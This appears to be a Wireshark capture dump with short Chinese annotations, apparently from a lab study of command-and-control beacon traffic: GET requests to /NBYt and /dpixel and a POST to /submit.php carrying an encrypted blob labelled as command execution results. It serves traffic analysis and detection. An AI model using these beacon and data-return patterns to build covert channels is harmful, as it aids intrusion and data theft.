 No. Time Source Destination Protocol Length Info
101 31.717278 192.168.111.154 192.168.111.162 HTTP 230 GET /NBYt HTTP/1.1
319 31.720419 192.168.111.162 192.168.111.154 HTTP 1061 HTTP/1.1 200 OK
328 31.740247 192.168.111.154 192.168.111.162 HTTP 455 GET /dpixel HTTP/1.1
330 31.745656 192.168.111.162 192.168.111.154 HTTP 168 HTTP/1.1 200 OK
547 91.758628 192.168.111.154 192.168.111.162 HTTP 455 GET /dpixel HTTP/1.1
550 91.762742 192.168.111.162 192.168.111.154 HTTP 102 HTTP/1.1 200 OK
数据回传
557 91.771460 192.168.111.154 192.168.111.162 HTTP 436 POST /submit.php?id=1173606634 HTTP/1.1
559 91.772956 192.168.111.162 192.168.111.154 HTTP 153 HTTP/1.1 200 OK
Frame 557: 436 bytes on wire (3488 bits), 436 bytes captured (3488 bits) on interface \Device\NPF_{FC2F63E8-55D5-4290-8984-91B
Ethernet II, Src: VMware_2d:77:c7 (00:0c:29:2d:77:c7), Dst: VMware_08:c8:d9 (00:0c:29:08:c8:d9)
Internet Protocol Version 4, Src: 192.168.111.154, Dst: 192.168.111.162
Transmission Control Protocol, Src Port: 49712, Dst Port: 1234, Seq: 1, Ack: 1, Len: 382
Hypertext Transfer Protocol
POST /submit.php?id=1173606634 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /submit.php?id=1173606634 HTTP/1.1\r\n]
Request Method: POST
Request URI: /submit.php?id=1173606634
Request Version: HTTP/1.1
Accept: */*\r\n
Content-Type: application/octet-stream\r\n
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; Avant Browser)\r\n
Host: 192.168.111.162:1234\r\n
Content-Length: 84\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://192.168.111.162:1234/submit.php?id=1173606634]
[HTTP request 1/1]
[Response in frame: 559]
File Data: 84 bytes
Data (84 bytes)
Data: 00000050f9b54a314d023510fc3d38bf2c8b043b64721dadcc98128aa0a9cee64158e6d2f2203ac4aa9c5934e864b0825666a5e2ab8ce29a8dba14
[Length: 84]
解密后是执行结果
0000 00 0c 29 08 c8 d9 00 0c 29 2d 77 c7 08 00 45 00 ··)····· )-w···E·
0010 01 a6 34 86 40 00 80 06 64 3e c0 a8 6f 9a c0 a8 ··4·@··· d>··o···
0020 6f a2 c2 30 04 d2 40 6b 35 e9 ce 72 af 4e 50 18 o··0··@k 5··r·NP·
0030 04 00 0e 96 00 00 50 4f 53 54 20 2f 73 75 62 6d ······PO ST /subm
0040 69 74 2e 70 68 70 3f 69 64 3d 31 31 37 33 36 30 it.php?i d=117360
0050 36 36 33 34 20 48 54 54 50 2f 31 2e 31 0d 0a 41 6634 HTT P/1.1··A
0060 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 74 ccept: * /*··Cont
0070 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type : applic
0080 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/oc tet-stre
0090 61 6d 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 am··User -Agent:
00a0 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d Mozilla/ 5.0 (com
00b0 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 31 30 patible; MSIE 10
00c0 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 20 36 .0; Wind ows NT 6
00d0 2e 32 3b 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 .2; Win6 4; x64;
00e0 54 72 69 64 65 6e 74 2f 36 2e 30 3b 20 41 76 61 Trident/ 6.0; Ava
00f0 6e 74 20 42 72 6f 77 73 65 72 29 0d 0a 48 6f 73 nt Brows er)··Hos
0100 74 3a 20 31 39 32 2e 31 36 38 2e 31 31 31 2e 31 t: 192.1 68.111.1
0110 36 32 3a 31 32 33 34 0d 0a 43 6f 6e 74 65 6e 74 62:1234· ·Content
0120 2d 4c 65 6e 67 74 68 3a 20 38 34 0d 0a 43 6f 6e -Length: 84··Con
0130 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c nection: Keep-Al
0140 69 76 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 ive··Cac he-Contr
0150 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a ol: no-c ache····
0160 00 00 00 50 f9 b5 4a 31 4d 02 35 10 fc 3d 38 bf ···P··J1 M·5··=8·
0170 2c 8b 04 3b 64 72 1d ad cc 98 12 8a a0 a9 ce e6 ,··;dr·· ········
0180 41 58 e6 d2 f2 20 3a c4 aa 9c 59 34 e8 64 b0 82 AX··· :· ··Y4·d··
0190 56 66 a5 e2 ab 8c e2 9a 8d ba 14 9e 5f 80 98 fe Vf······ ····_···
01a0 4c 17 ee d9 a8 43 02 28 f8 55 82 28 80 95 27 e3 L····C·( ·U·(··'·
01b0 7b 6d a0 5b {m·[